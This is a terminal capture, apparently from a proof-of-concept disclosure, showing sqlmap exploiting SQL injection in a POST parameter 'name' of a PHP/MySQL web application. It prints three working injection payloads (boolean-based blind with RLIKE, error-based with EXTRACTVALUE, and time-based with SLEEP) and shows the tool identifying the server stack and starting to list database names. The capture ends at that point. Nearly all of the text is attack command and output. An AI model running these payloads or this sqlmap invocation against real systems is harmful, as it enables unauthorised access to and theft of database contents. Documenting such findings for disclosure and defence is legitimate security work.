 ┌─[jolmedo@hackpuntes]─[~]
└──── # sqlmap -r poc.req -p name --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.10#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
[*] starting at 15:00:37
[15:00:37] [INFO] parsing HTTP request from 'poc.req'
[15:00:38] [INFO] resuming back-end DBMS 'mysql'
[15:00:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: name=Test" RLIKE (SELECT (CASE WHEN (4632=4632) THEN 0x54657374 ELSE 0x28 END)) AND "lrmZ"="lrmZ&description=Test
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: name=Test" AND EXTRACTVALUE(9139,CONCAT(0x5c,0x7176766a71,(SELECT (ELT(9139=9139,1))),0x7178717a71)) AND "SZJL"="SZJL&description=Test
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: name=Test" RLIKE SLEEP(5) AND "WkTS"="WkTS&description=Test
---
[15:00:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.35, PHP 5.6.38
back-end DBMS: MySQL >= 5.1
[15:00:38] [INFO] fetching database names